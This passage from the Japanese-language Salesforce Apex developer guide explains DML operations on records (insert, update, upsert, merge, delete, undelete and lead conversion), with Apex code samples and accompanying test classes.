また、すでに挿入されているレコードをDMLを使用して変更することもできます。実行できる操作は、レコードの更新、レコードの削除、ごみ箱からのレコードの復元、レコードのマージ、リード取引の開始です。レコードを照会すると、変更してその変更を保持できるsObjectインスタンスを取得します。次に、以前に保持

されている既存のレコードを照会して、メモリ内でこのレコードの sObject の表示に関するいくつかの項目を更新し、その変更をデータベースに保持する例を示します。

```
// Query existing account.
Account a = [SELECT Name,Industry
             FROM Account
             WHERE Name='Account Example' LIMIT 1];

// Write the old values the debug log before updating them.
System.debug('Account Name before update: ' + a.Name); // Name is Account Example
System.debug('Account Industry before update: ' + a.Industry); // Industry is not set

// Modify the two fields on the sObject.
a.Name = 'Account of the Day';
a.Industry = 'Technology';

// Persist the changes.
update a;

// Get a new copy of the account from the database with the two fields.
Account a = [SELECT Name,Industry
             FROM Account
             WHERE Name='Account of the Day' LIMIT 1];

// Verify that updated field values were persisted.
System.assertEquals('Account of the Day', a.Name);
System.assertEquals('Technology', a.Industry);
```

## DML ステートメントと Database クラスメソッド

Apex には、DML 操作の実行方法として、DML ステートメントを使用する方法と Database クラスメソッドを使用する方法の2通りがあります。このため、データ操作の実行方法が柔軟になります。DML ステートメントは使いやすいため例外が発生しますが、コード内で処理することができます。

次は、新しいレコードを挿入するための DML ステートメントの例です。

```
// Create the list of sObjects to insert
List<Account> acctList = new List<Account>();
acctList.add(new Account(Name='Acme1'));
acctList.add(new Account(Name='Acme2'));

// DML statement
insert acctList;
```

次は、上記と同等の例ですが、DML 動詞ではなく、データベースクラスのメソッドを使用します。

```
// Create the list of sObjects to insert
List<Account> acctList = new List<Account>();
acctList.add(new Account(Name='Acme1'));
acctList.add(new Account(Name='Acme2'));

// DML statement
Database.SaveResult[] srList = Database.insert(acctList, false);
```

```
// Iterate through each returned result
for (Database.SaveResult sr : srList) {
    if (sr.isSuccess()) {
        // Operation was successful, so get the ID of the record that was processed
        System.debug('Successfully inserted account. Account ID: ' + sr.getId());
    }
    else {
        // Operation failed, so get all errors
        for(Database.Error err : sr.getErrors()) {
            System.debug('The following error has occurred.');
```

```
            System.debug(err.getStatusCode() + ': ' + err.getMessage());
            System.debug('Account fields that affected this error: ' + err.getFields());
        }
    }
}
```

上記2例の違いは、データベースクラスメソッドを使用すると、エラーが発生した場合に部分的なレコード処理を許可するかどうかを指定できる点です。これは、2番目の追加の Boolean 値パラメータを渡すことで行えます。このパラメータを `false` に設定すると、レコードが失敗しても、残りの DML 操作は正常に完了できます。また、例外が返されるのではなく、各操作と発生したすべてのエラーの状況を含む結果オブジェクト配列(または1つの `sObject` しか渡されなかった場合は1つの結果オブジェクト)が返されます。デフォルトで、このパラメータ(省略可能)は `true` です。つまり、少なくとも1つの `sObject` を処理できない場合、残りのすべての `sObject` も処理されず、失敗の原因となったレコードに対して例外が返されます。

DML ステートメントと Database クラスメソッドのどちらを使用するかを決めるには、次の点を参考にしてください。

- DML 一括処理中に発生するエラーを、コントロールフローをその場で中断する Apex 例外として処理する場合、DML ステートメントを使用します。ここでは `try...catch` ブロックを使用します。この動作は、ほとんどのデータベース手続き型言語での例外の処理方法に似ています。
- DML 一括操作の部分的な完了を可能にする場合は、Database クラスメソッドを使用します。レコードが失敗した場合でも、DML 操作の残りは終了できます。アプリケーションは拒否されたレコードを確認でき、可能であれば操作を再試行します。この形式を使用すると、DML 例外エラーが発生することがないコードを書くことができます。エラーが発生しない代わりに、作成したコードでは、成功または失敗を判断するための適切な結果配列を使用できます。Database クラスメソッドには、DML ステートメントに類似する、発生した例外をサポートする構文も含まれます。

 **メモ:** この2つの方法ではほとんどの操作が重複していますが、次の点は異なります。

- `convertLead` は Database クラスメソッドでのみ使用でき、DML ステートメントでは使用できません。
- Database クラスには、メソッドのトランザクションの制御とロールバック、ごみ箱を空にする、SOQL クエリに関連するメソッドなど、DML ステートメントでは使用できないメソッドも備えられています。

## アトミックトランザクションとしての DML 操作

DML 操作はトランザクション内で実行されます。トランザクションの実行には、すべての DML 操作が正常に完了することが求められます。いずれかの操作でエラーが発生した場合はトランザクション全体がロールバックされます。この場合、データは一切データベースにコミットされません。トランザクションの境界は、トリガ、クラスメソッド、匿名のコードブロック、Apex ページ、カスタム Web サービスメソッドのいずれかにすることができます。

トランザクション境界内部で発生するすべての操作は、操作の1つの単位に相当します。これは、トランザクション境界内で実行されたコードの結果として起動されたクラスやトリガなど、トランザクション境界から外部コードへのコールにも適用されます。たとえば、カスタム Apex Web サービスメソッドによってクラスのメソッドがコールされ、そのメソッドがいくつかの DML 操作を実行するという連続した操作があるとした場合、トランザクション内のすべての操作がエラーなしで実行を完了した後にのみ、すべての変更がデータベースにコミットされます。中間ステップのいずれかでエラーが発生した場合、すべてのデータベース変更はロールバックされ、トランザクションはコミットされません。

## DML の操作

DMLを使用すると、新規レコードを挿入して、データベースにコミットできます。既存のレコードの項目値を更新することもできます。

このセクションの内容:

### レコードの挿入と更新

DMLを使用すると、新規レコードを挿入して、データベースにコミットできます。同様に、既存のレコードの項目値を更新することもできます。

### レコードの更新/挿入

### レコードのマージ

### レコードの削除

### 削除したレコードの復元

### 取引の開始

## レコードの挿入と更新

DMLを使用すると、新規レコードを挿入して、データベースにコミットできます。同様に、既存のレコードの項目値を更新することもできます。

この例では、3つの取引先レコードを挿入し、1つの既存の取引先レコードを更新します。まず、3つの Account sObject を作成してリストに追加します。insert ステートメントで取引先のリストを引数として一括挿入します。その後、2つ目の取引先レコードを更新し、請求先市区郡を更新し、update ステートメントをコールしてデータベースに変更を保持します。

```
Account[] accts = new List<Account>();
for(Integer i=0;i<3;i++) {
    Account a = new Account (Name='Acme' + i,
                             BillingCity='San Francisco');
    accts.add(a);
}
Account accountToUpdate;
try {
    insert accts;

    // Update account Acme2.
    accountToUpdate =
        [SELECT BillingCity FROM Account
         WHERE Name='Acme2' AND BillingCity='San Francisco']
```

```

        LIMIT 1];
    // Update the billing city.
    accountToUpdate.BillingCity = 'New York';
    // Make the update call.
    update accountToUpdate;
} catch(DmlException e) {
    System.debug('An unexpected error has occurred: ' + e.getMessage());
}

// Verify that the billing city was updated to New York.
Account afterUpdate =
    [SELECT BillingCity FROM Account WHERE Id=:accountToUpdate.Id];
System.assertEquals('New York', afterUpdate.BillingCity);

```

## 関連レコードの挿入

2つのオブジェクト間のリレーション(参照関係や主従関係など)がすでに定義されている場合、既存のレコードに関連するレコードを挿入できます。レコードは、外部キーIDを使用して関連レコードに関連付けられます。たとえば、新規取引先責任者を挿入する場合、AccountId 項目の値を設定することで、取引先責任者の関連取引先レコードを指定できます。

この例では、取引先責任者の AccountId 項目を設定して、取引先責任者を取引先(関連レコード)に追加します。取引先責任者と取引先は参照関係でリンクされています。

```

try {
    Account acct = new Account(Name='SFDC Account');
    insert acct;

    // Once the account is inserted, the sObject will be
    // populated with an ID.
    // Get this ID.
    ID acctID = acct.ID;

    // Add a contact to this account.
    Contact con = new Contact(
        FirstName='Joe',
        LastName='Smith',
        Phone='415.555.1212',
        AccountId=acctID);
    insert con;
} catch(DmlException e) {
    System.debug('An unexpected error has occurred: ' + e.getMessage());
}

```

## 関連レコードの更新

関連レコードの項目は、同じ DML 操作のコールでは更新できないため、別の DML コールが必要になります。たとえば、新規取引先責任者を挿入する場合、AccountId 項目の値を設定することで、取引先責任者の関連取引先レコードを指定できます。ただし、別の DML コールを使用して取引先自体を更新しない場合、取引先の名前を変更することはできません。同様に、取引先責任者を更新するときに、取引先責任者の関連取引先も

更新する場合は、2つの DML コールを実行する必要があります。次の例では、2つの `update` ステートメントを使用して取引先責任者とその関連取引先を更新しています。

```
try {
    // Query for the contact, which has been associated with an account.
    Contact queriedContact = [SELECT Account.Name
                              FROM Contact
                              WHERE FirstName = 'Joe' AND LastName='Smith'
                              LIMIT 1];

    // Update the contact's phone number
    queriedContact.Phone = '415.555.1213';

    // Update the related account industry
    queriedContact.Account.Industry = 'Technology';

    // Make two separate calls
    // 1. This call is to update the contact's phone.
    update queriedContact;
    // 2. This call is to update the related account's Industry field.
    update queriedContact.Account;
} catch (Exception e) {
    System.debug('An unexpected error has occurred: ' + e.getMessage());
}
```

このセクションの内容:

#### 外部 ID を使用したレコードの関連付け

親レコードのカスタム外部 ID 項目を使用して関連レコードを追加します。レコード ID を使用する代わりに、外部 ID 項目を使用してレコードを関連付けます。関連レコードを別のレコードに追加できるのは、関連するオブジェクトの関係 (主従関係や参照関係など) が定義されている場合のみです。

#### 外部キーを使用して1つのステートメントで親レコードと子レコードを作成する

#### 外部 ID を使用したレコードの関連付け

親レコードのカスタム外部 ID 項目を使用して関連レコードを追加します。レコード ID を使用する代わりに、外部 ID 項目を使用してレコードを関連付けます。関連レコードを別のレコードに追加できるのは、関連するオブジェクトの関係 (主従関係や参照関係など) が定義されている場合のみです。

この例では、新しい商談を既存の取引先に関連付けます。Account sObject には、外部 ID としてマークされたカスタム項目があります。商談レコードは、カスタム外部 ID 項目を介して取引先レコードに関連付けられます。この例の前提条件を次に示します。

- Account sObject に MyExtID という名前のテキスト型の外部 ID 項目がある
- MyExtID\_\_c = 'SAP111111' の取引先レコードが存在する

新しい商談を挿入する前に、Opportunity.Account 関係項目を使用して、sObject として取引先レコードをこの商談に追加します。

```
Opportunity newOpportunity = new Opportunity(
    Name='OpportunityWithAccountInsert',
    StageName='Prospecting',
```

```

        CloseDate=Date.today().addDays(7));

// Create the parent record reference.
// An account with external ID = 'SAP111111' already exists.
// This sObject is used only for foreign key reference
// and doesn't contain any other fields.
Account accountReference = new Account(
    MyExtID__c='SAP111111');

// Add the account sObject to the opportunity.
newOpportunity.Account = accountReference;

// Create the opportunity.
Database.SaveResult results = Database.insert(newOpportunity);

```

上記の例は挿入操作を実行しますが、更新または更新/挿入を実行するときも外部 ID 項目を使用して sObject を関連付けることができます。親レコードが存在しない場合は、個別の DML ステートメント、あるいは「[外部キーを使用して1つのステートメントで親レコードと子レコードを作成する](#)」に示すものと同じ DML ステートメントを使用して作成できます。

### 外部キーを使用して1つのステートメントで親レコードと子レコードを作成する

外部キーとして外部 ID 項目を使用することによって、最初に親レコードを作成して、その ID を照会してから子レコードを作成するのではなく、他の種別の sObject の親レコードおよび子レコードを1つの手順で作成することができます。手順は、次のとおりです。

- 子 sObject を作成し、必須項目 (必要に応じて、その他の項目) を入力します。
- 子 sObject に対する親外部キー参照を設定するためにのみ使用される、親参照 sObject を作成します。この sObject には定義された外部 ID 項目のみがあり、その他の項目は設定されません。
- 作成した親参照 sObject に子 sObject の外部キー項目を設定します。
- `insert` ステートメントに渡すその他の親 sObject を作成します。この sObject には、外部 ID 項目に加えて、必須項目 (必要に応じて、その他の項目) を設定する必要があります。
- 作成する sObject の配列を渡して、`insert` をコールします。親 sObject は配列の子 sObject の前に付ける必要があります、つまり、親の配列インデックスは子のインデックスより小さい必要があります。

最大10レベルの深度で関連レコードを作成できます。また、1回のコールで作成される関連レコードには、他の種別の sObject が必要です。詳細は、『[SOAP API 開発者ガイド](#)』の「[オブジェクト種別が異なるレコードの作成](#)」を参照してください。

次の例では、1回の `insert` ステートメントで親取引先に関連する商談を作成する方法を示します。この例では、商談 sObject を作成し、その項目のいくつかに入力してから、2つの取引先オブジェクトを作成します。最初の取引先は外部キーリレーションのみであり、2番目の取引先は取引先作成のためのものであり、取引先項目が設定されています。両方の取引先には外部 ID 項目 `MyExtID__c` が設定されています。次に、このサンプルでは、sObject の配列を渡して、`Database.insert` をコールします。配列の最初の要素は親 sObject で、2番目は商談 sObject です。`Database.insert` ステートメントでは、1つの手順で商談とその親取引先を作成します。最後に、このサンプルでは、結果を確認し、作成されたレコードの ID をデバッグログに書き込むか、レ

コードの作成が失敗した場合は最初のエラーを書き込みます。このサンプルでは、MyExtID という取引先に外部 ID テキスト項目が必要です。

```
public class ParentChildSample {
    public static void InsertParentChild() {
        Date dt = Date.today();
        dt = dt.addDays(7);
        Opportunity newOpportunity = new Opportunity(
            Name='OpportunityWithAccountInsert',
            StageName='Prospecting',
            CloseDate=dt);

        // Create the parent reference.
        // Used only for foreign key reference
        // and doesn't contain any other fields.
        Account accountReference = new Account(
            MyExtID__c='SAP111111');
        newOpportunity.Account = accountReference;

        // Create the Account object to insert.
        // Same as above but has Name field.
        // Used for the insert.
        Account parentAccount = new Account(
            Name='Hallie',
            MyExtID__c='SAP111111');

        // Create the account and the opportunity.
        Database.SaveResult[] results = Database.insert(new SObject[] {
            parentAccount, newOpportunity });

        // Check results.
        for (Integer i = 0; i < results.size(); i++) {
            if (results[i].isSuccess()) {
                System.debug('Successfully created ID: '
                    + results[i].getId());
            } else {
                System.debug('Error: could not create subject '
                    + 'for array element ' + i + '.');
                System.debug('    The error reported was: '
                    + results[i].getErrors()[0].getMessage() + '\n');
            }
        }
    }
}
```

## レコードの更新/挿入

`upsert` 操作を使用すると、既存のレコードの挿入または更新を1つのコールで実行できます。レコードがすでに存在しているかどうかを確認するために、`upsert` ステートメントまたはデータベースメソッドは、レコードの ID をキーとして使用し、`idLookup` 属性が `true` に設定されたレコード、カスタム外部 ID 項目、または標準項目と照合します。

- キーが一致しない場合、新規オブジェクトレコードが作成されます。

- キーが一度だけ一致したら、既存のオブジェクトレコードが更新されます。
  - キーが複数回一致する場合は、エラーが生成され、オブジェクトレコードは挿入も更新もされません。
-  **メモ:** カスタム項目に、項目定義の一部として[ユニーク]と[「ABC」と「abc」を値の重複として扱う(大文字と小文字を区別しない)]属性が選択されている場合のみ、カスタム項目による照合では大文字と小文字を区別しません。この場合、「ABC123」は「abc123」と一致します。詳細は、「[カスタム項目の作成](#)」を参照してください。

## 例

次の例では、以前 Bombay となっていた市に所在するすべての既存取引先の市の名前を更新し、さらに、San Francisco に所在していた新規取引先を挿入します。

```
Account[] acctsList = [SELECT Id, Name, BillingCity
                       FROM Account WHERE BillingCity = 'Bombay'];
for (Account a : acctsList) {
    a.BillingCity = 'Mumbai';
}
Account newAcct = new Account(Name = 'Acme', BillingCity = 'San Francisco');
acctsList.add(newAcct);
try {
    upsert acctsList;
} catch (DmlException e) {
    // Process exception here
}
```

-  **メモ:** DmlException の処理についての詳細は、「[一括DML例外処理](#)」(ページ165)を参照してください。

次の例では、Database.upsert メソッドを使用して、渡されるリードのコレクションを更新/挿入します。この例では、レコードの部分処理を許可しています。つまり、一部のレコードが処理に失敗した場合でも、残りのレコードは引き続き挿入または更新されます。また、結果を反復処理して、正常に処理された各レコードに新しい ToDo を追加します。ToDo sObject は、リストに保存され、その後一括挿入されます。この例の後に、この例をテストするテストメソッドを含むテストクラスが続きます。

```
/* This class demonstrates and tests the use of the
 * partial processing DML operations */

public class DmlSamples {

    /* This method accepts a collection of lead records and
     creates a task for the owner(s) of any leads that were
     created as new, that is, not updated as a result of the upsert
     operation */
    public static List<Database.upsertResult> upsertLeads(List<Lead> leads) {

        /* Perform the upsert. In this case the unique identifier for the
         insert or update decision is the Salesforce record ID. If the
         record ID is null the row will be inserted, otherwise an update
         will be attempted. */
        List<Database.upsertResult> uResults = Database.upsert(leads, false);

        /* This is the list for new tasks that will be inserted when new
```

```

        leads are created. */
List<Task> tasks = new List<Task>();
for(Database.upsertResult result:uResults) {
    if (result.isSuccess() && result.isCreated())
        tasks.add(new Task(Subject = 'Follow-up', WhoId = result.getId()));
}

/* If there are tasks to be inserted, insert them */
Database.insert(tasks);

return uResults;
}
}

```

```

@isTest
private class DmlSamplesTest {
    public static testMethod void testUpsertLeads() {
        /* We only need to test the insert side of upsert */
        List<Lead> leads = new List<Lead>();

        /* Create a set of leads for testing */
        for(Integer i = 0; i < 100; i++) {
            leads.add(new Lead(LastName = 'testLead', Company = 'testCompany'));
        }

        /* Switch to the runtime limit context */
        Test.startTest();

        /* Exercise the method */
        List<Database.upsertResult> results = DmlSamples.upsertLeads(leads);

        /* Switch back to the test context for limits */
        Test.stopTest();

        /* ID set for asserting the tasks were created as expected */
        Set<Id> ids = new Set<Id>();

        /* Iterate over the results, asserting success and adding the new ID
        to the set for use in the comprehensive assertion phase below. */
        for(Database.upsertResult result:results) {
            System.assert(result.isSuccess());
            ids.add(result.getId());
        }

        /* Assert that exactly one task exists for each lead that was inserted. */
        for(Lead l:[SELECT Id, (SELECT Subject FROM Tasks) FROM Lead WHERE Id IN :ids]) {
            System.assertEquals(1, l.tasks.size());
        }
    }
}

```

`upsert` を外部IDと一緒に使用すると、コード内のDMLステートメントの数が減少し、ガバナ制限に該当しないようになります(「[実行ガバナと制限](#)」を参照)。この次の例では、納入商品と商談品目間の一対一の関係を維持するために、Asset オブジェクトの `upsert` と外部ID項目 `Line_Item_Id__c` を使用します。

-  **メモ:** このサンプルを実行する前に、Asset オブジェクト上に `Line_Item_Id__c` という名前でカスタムテキスト項目を作成し、外部IDとしてマークします。カスタム項目についての詳細は、Salesforce オンラインヘルプを参照してください。

```
public void upsertExample() {
    Opportunity opp = [SELECT Id, Name, AccountId,
                        (SELECT Id, PricebookEntry.Product2Id, PricebookEntry.Name
                         FROM OpportunityLineItems)
                      FROM Opportunity
                      WHERE HasOpportunityLineItem = true
                      LIMIT 1];

    Asset[] assets = new Asset[]{};

    // Create an asset for each line item on the opportunity
    for (OpportunityLineItem lineItem:opp.OpportunityLineItems) {

        //This code populates the line item Id, AccountId, and Product2Id for each asset
        Asset asset = new Asset(Name = lineItem.PricebookEntry.Name,
                                Line_Item_ID__c = lineItem.Id,
                                AccountId = opp.AccountId,
                                Product2Id = lineItem.PricebookEntry.Product2Id);

        assets.add(asset);
    }

    try {
        upsert assets Line_Item_ID__c; // This line upserts the assets list with
                                        // the Line_Item_Id__c field specified as the
                                        // Asset field that should be used for matching
                                        // the record that should be upserted.
    } catch (DmlException e) {
        System.debug(e.getMessage());
    }
}
```

## レコードのマージ

データベースのリード、取引先責任者、取引先レコードが重複している場合、データをクリーンアップしてレコードを統合することをお勧めします。同じ `sObject` 型のレコードを3つまでマージできます。`merge` 操作は、最大3つのレコードを1つのレコードにマージし、他のレコードを削除してから、関連レコードを再ペアレント化します。

### 例

次に、既存の取引先レコードを主取引先にマージする方法を示します。マージする取引先には、マージ操作後に主取引先レコードに移動される関連取引先責任者があります。また、マージするレコードはマージ後に削除され、1つのレコードのみがデータベースに残ります。この例では、2つの取引先のリストを作成してからリストを挿入します。次に、クエリを実行して新規取引先レコードをデータベースから取得し、マージする取引

先に取引先責任者を追加します。その後、2つの取引先をマージします。最後に、取引先責任者が主取引先に移動していて、2つ目の取引先が削除されていることを確認します。

```
// Insert new accounts
List<Account> ls = new List<Account>{
    new Account(name='Acme Inc. '),
    new Account(name='Acme')
};
insert ls;

// Queries to get the inserted accounts
Account masterAcct = [SELECT Id, Name FROM Account WHERE Name = 'Acme Inc.' LIMIT 1];
Account mergeAcct = [SELECT Id, Name FROM Account WHERE Name = 'Acme' LIMIT 1];

// Add a contact to the account to be merged
Contact c = new Contact(FirstName='Joe', LastName='Merged');
c.AccountId = mergeAcct.Id;
insert c;

try {
    merge masterAcct mergeAcct;
} catch (DmlException e) {
    // Process exception
    System.debug('An unexpected error has occurred: ' + e.getMessage());
}

// Once the account is merged with the master account,
// the related contact should be moved to the master record.
masterAcct = [SELECT Id, Name, (SELECT FirstName, LastName From Contacts)
              FROM Account WHERE Name = 'Acme Inc.' LIMIT 1];
System.assert(masterAcct.getSObjects('Contacts').size() > 0);
System.assertEquals('Joe', masterAcct.getSObjects('Contacts')[0].get('FirstName'));
System.assertEquals('Merged', masterAcct.getSObjects('Contacts')[0].get('LastName'));

// Verify that the merge record got deleted
Account[] result = [SELECT Id, Name FROM Account WHERE Id=:mergeAcct.Id];
System.assertEquals(0, result.size());
```

この2番目の例は前の例と同様ですが、Database.merge メソッド (merge ステートメントではない) を使用する点が異なります。Database.merge の最後の引数は false に設定され、この操作で発生したすべてのエラーが、例外を使用するのではなく、マージ結果で返されるようにします。この例では、2つの取引先を主取引先にマージし、返された結果を取得します。また、この例では、主取引先と2つの複製が作成され、それぞれが1つの子取引先責任者を持ちます。これにより、マージ後に取引先責任者が主取引先に移動されることが検証されます。

```
// Create master account
Account master = new Account(Name='Account1');
insert master;

// Create duplicate accounts
Account[] duplicates = new Account[]{
    // Duplicate account
    new Account(Name='Account1, Inc. '),
    // Second duplicate account
```

```
        new Account (Name='Account 1')
    };
    insert duplicates;

    // Create child contact and associate it with first account
    Contact c = new Contact (firstname='Joe', lastname='Smith', accountId=duplicates[0].Id);
    insert c;

    // Get the account contact relation ID, which is created when a contact is created on
    "Account1, Inc."
    AccountContactRelation resultAcrel = [SELECT Id FROM AccountContactRelation WHERE
    ContactId=:c.Id LIMIT 1];

    // Merge accounts into master
    Database.MergeResult[] results = Database.merge(master, duplicates, false);

    for(Database.MergeResult res : results) {
        if (res.isSuccess()) {
            // Get the master ID from the result and validate it
            System.debug('Master record ID: ' + res.getId());
            System.assertEquals(master.Id, res.getId());

            // Get the IDs of the merged records and display them
            List<Id> mergedIds = res.getMergedRecordIds();
            System.debug('IDs of merged records: ' + mergedIds);

            // Get the ID of the reparented record and
            // validate that this the contact ID.
            System.debug('Reparented record ID: ' + res.getUpdatedRelatedIds());

            // Make sure there are two IDs (contact ID and account contact relation ID); the order
            isn't defined
            System.assertEquals(2, res.getUpdatedRelatedIds().size() );
            boolean flag1 = false;
            boolean flag2 = false;

            // Because the order of the IDs isn't defined, the ID can be at index 0 or 1 of the
            array
            if (resultAcrel.id == res.getUpdatedRelatedIds()[0] || resultAcrel.id ==
            res.getUpdatedRelatedIds()[1] )
                flag1 = true;

            if (c.id == res.getUpdatedRelatedIds()[0] || c.id == res.getUpdatedRelatedIds()[1]
            )
                flag2 = true;

            System.assertEquals(flag1, true);
            System.assertEquals(flag2, true);

        }
    }
```

```

else {
    for(Database.Error err : res.getErrors()) {
        // Write each error to the debug output
        System.debug(err.getMessage());
    }
}
}

```

## マージに関する考慮事項

sObject レコードをマージする場合、次のルールとガイドラインを考慮する必要があります。

- リード、取引先責任者、および取引先のみがマージ可能です。「[DML 操作をサポートしない sObject](#)」(ページ 164)を参照してください。
- 1つの `merge` メソッドには、1つの主レコードと最大2つのその他の sObject レコードを渡すことができます。
- Apex マージ操作を使用すると、主レコードの項目値の方が、マージされたレコードの対応する項目値よりも常に優先されます。マージされたレコード項目値を維持するには、マージを実行する前に、この項目値を単に主 sObject に設定します。
- 外部 ID 項目では、`merge` を使用することはできません。

リード、取引先責任者、および取引先のマージについての詳細は、[Salesforce オンラインヘルプ](#)を参照してください。

## レコードの削除

データベースにレコードを保持したら、`delete` 操作を使用してそれらのレコードを削除できます。レコードを削除しても Salesforce から完全に削除されるわけではなく、復元できるように 15 日間ごみ箱に置かれます。削除したレコードの復元については、後のセクションで説明します。

### 例

次の例では、「DotCom」という名前のすべての取引先を削除しています。

```

Account[] doomedAccts = [SELECT Id, Name FROM Account
                          WHERE Name = 'DotCom'];

try {
    delete doomedAccts;
} catch (DmlException e) {
    // Process exception here
}

```

 **メモ:** `DmlException` の処理についての詳細は、「[一括 DML 例外処理](#)」(ページ 165)を参照してください。

## レコードを削除および復元するときの参照整合性

`delete` 操作では、カスケード削除がサポートされています。親オブジェクトを削除すると、各子レコードが削除可能な場合は自動的に削除されます。

たとえば、ケースレコードを削除すると、Apexはケースに関連付けられたすべてのCaseComment、CaseHistory、およびCaseSolutionレコードを自動的に削除します。ただし、特定の子レコードが削除可能でない場合、または現在使用中の場合、親ケースレコードの `delete` 操作は失敗します。

`undelete` 操作を行うと、次のリレーションの種類に関して、レコードの関連付けが復元されます。

- 親取引先 (取引先の「親取引先」項目で指定)
- 取引先と取引先責任者の間接リレーション (取引先責任者の「関連取引先」関連リストまたは取引先の「関連取引先責任者」関連リストで指定)
- 親ケース (ケースの「親ケース」項目で指定)
- 翻訳ソリューションのマスタソリューション (ソリューションの「マスタソリューション」項目で指定)
- 取引先責任者のマネージャ (取引先責任者の「上司」項目で指定)
- 納入商品に関連付けられている商品 (納入商品の「商品」項目で指定)
- 見積に関連付けられている商談 (見積の「商談」項目で指定)
- すべてのカスタム参照関係
- 取引先およびリレーショングループのリレーショングループメンバー (一部例外あり)
- タグ
- 記事のカテゴリ、公開状態、割り当て

 **メモ:** Salesforce は、置換されていない参照関係のみを復元します。たとえば、納入商品が、元の商品レコードが元に戻される前に別の商品と関連付けられている場合、その納入商品と商品のリレーションは復元されません。

## 削除したレコードの復元

レコードを削除しても 15 日間のごみ箱に置かれ、その後で完全に削除されます。レコードのごみ箱にある間は、`undelete` 操作を使用して復元できます。保持する必要があるレコードを誤って削除してしまった場合は、ごみ箱から復元します。

## 例

次の例では、「Universal Containers」という名前の取引先が復元されます。ALL ROWS キーワードは、削除されたレコードやアーカイブ済みの活動を含め、最上位リレーションと集計リレーションの両方にあるすべての行を照会します。

```
Account a = new Account (Name='Universal Containers');
insert (a);
insert (new Contact (LastName='Carter', AccountId=a.Id));
delete a;

Account[] savedAccts = [SELECT Id, Name FROM Account WHERE Name = 'Universal Containers'
ALL ROWS];
try {
    undelete savedAccts;
} catch (DmlException e) {
    // Process exception here
}
```

 **メモ:** `DmlException` の処理についての詳細は、「一括DML例外処理」(ページ165)を参照してください。

## 復元に関する考慮事項

`undelete` ステートメントを使用するときは、次の点に注意してください。

- マージの結果として削除されたレコードを復元できます。ただし、マージによって子オブジェクトの親が変更され、その親の変更を取り消すことはできません。
- マージの結果として削除されたレコードなど、削除されたレコードを識別するには、SOQL クエリで `ALL ROWS` パラメータを使用します。
- 「レコードを削除および復元するときの参照整合性」を参照してください。

## 関連トピック:

[SOQL ステートメントを使用したすべてのレコードのクエリ](#)

## 取引の開始

`convertLead` DML 操作は、リード取引開始によって取引先、取引先責任者、および(必要に応じて)商談を作成します。`convertLead` は、`Database` クラスのメソッドとしてのみ使用でき、DML ステートメントとしては使用できません。

リードの変換は、次の基本ステップに従います。

1. アプリケーションは、変換されるリードの ID を確認します。
2. 必要に応じて、アプリケーションはリードをマージする取引先の ID も確認します。アプリケーションは SOQL を使用し、リード名と一致する取引先を検索します。次に例を示します。

```
SELECT Id, Name FROM Account WHERE Name='CompanyNameOfLeadBeingMerged'
```

3. 必要に応じて、アプリケーションはリードをマージする取引先責任者の ID も確認します。アプリケーションは SOQL を使用し、リードの取引先責任者名と一致する取引先責任者を検索します。次に例を示します。

```
SELECT Id, Name FROM Contact WHERE FirstName='FirstName' AND LastName='LastName' AND AccountId = '001...'
```

4. 必要に応じて、アプリケーションはリードから商談を作成するかどうかを決定します。
5. アプリケーションは `LeadSource` テーブルへのクエリを実行して、考えられるすべての取引開始後の状況オプション (`SELECT ... FROM LeadStatus WHERE IsConverted='1'`) を取得し、取引開始後の状況の値を選択します。
6. アプリケーションは `convertLead` をコールします。
7. アプリケーションは返された結果の各 `LeadConvertResult` オブジェクトを繰り返し確認し、各リードの変換が成功したかどうかを確認します。
8. 必要に応じて、キューが所有するリードを変換する場合は所有者を指定する必要があります。これは、キューが取引先と取引先責任者を所有することができないためです。既存の取引先または取引先責任者を指定する場合も、所有者を指定する必要があります。

## 例

この例では、Database.convertLead メソッドを使用してリード取引を開始する方法を示します。新規リードを挿入し、LeadConvert オブジェクトを作成してその状況を取引開始済みに設定し、Database.convertLead メソッドに渡します。最後に、取引の開始が成功したことを確認します。

```
Lead myLead = new Lead(LastName = 'Fry', Company='Fry And Sons');
insert myLead;

Database.LeadConvert lc = new database.LeadConvert();
lc.setLeadId(myLead.id);

LeadStatus convertStatus = [SELECT Id, MasterLabel FROM LeadStatus WHERE IsConverted=true
LIMIT 1];
lc.setConvertedStatus(convertStatus.MasterLabel);

Database.LeadConvertResult lcr = Database.convertLead(lc);
System.assert(lcr.isSuccess());
```

## リード取引の開始に関する考慮事項

- **項目の対応付け:** システムは、リードの標準項目を取引先、取引先責任者、商談の標準項目に自動的に対応付けます。リードのカスタム項目に関しては、Salesforce システム管理者が、取引先、取引先責任者、商談のカスタム項目に対応づける方法を指定することができます。項目の対応付けについての詳細は、Salesforce オンラインヘルプを参照してください。
- **差し込み項目:** データが既存の取引先や取引先責任者オブジェクトにマージされる場合、変換先オブジェクトの空の項目のみが上書きされ、ID を含めた既存データは上書きされません。唯一の例外は、LeadConvert オブジェクトの setOverwriteLeadSource を True に設定している場合です。この場合、変換先の取引先責任者オブジェクトの LeadSource 項目が、変換元の LeadConvert オブジェクトの LeadSource 項目の内容で上書きされます。
- **レコードタイプ:** 組織でレコードタイプを使用している場合、新しい所有者のデフォルトのレコードタイプはリード変換時に作成されたレコードに割り当てられます。リードを変換するユーザのデフォルトのレコードタイプによって、変換時に使用できるリードの変換元値が決まります。必要なリードの変換元値を使用できない場合、リードを変換するユーザのデフォルトのレコードタイプに値を追加します。レコードタイプの詳細は、Salesforce オンラインヘルプを参照してください。
- **選択リスト値:** システムは、空の標準リード選択リスト項目を対応付けるときに、取引先、取引先責任者、商談のデフォルトの選択リストを割り当てます。組織でレコードタイプを使用している場合、空の値は新しいレコード所有者のデフォルトの選択リストの値で置き換えられます。
- **自動フィールド登録:** リードを新規取引先、取引先責任者、および商談に変換すると、リード所有者はリードレコードの Chatter フィールドから登録解除されます。リード所有者、生成されたレコードの所有者、およびリードに登録されたユーザは、Chatter フィールド設定で自動登録を有効化しない限り、生成されたレコードに自動登録されません。ニュースフィードで取引先、取引先責任者、および商談レコードへの変更を表示するには、自動登録を有効化する必要があります。作成するレコードを登録するには、ユーザは個人設定の「作成したレコードを自動的にフォローする」オプションを有効にする必要があります。レコードへの変更がユーザのホームページのニュースフィードに表示されるように、レコードを登録できます。Salesforce でレコードに行われた変更の最新の状況を得る便利な方法です。

## 例外処理

DML ステートメントは、DML 操作の実行中にデータベースで問題が発生すると実行時例外を返します。try-catch ブロック内に DML ステートメントを含めることでコードで例外を処理できます。次の例では、`insert` DML ステートメントが try-catch ブロック内に含まれています。

```
Account a = new Account (Name='Acme');
try {
    insert a;
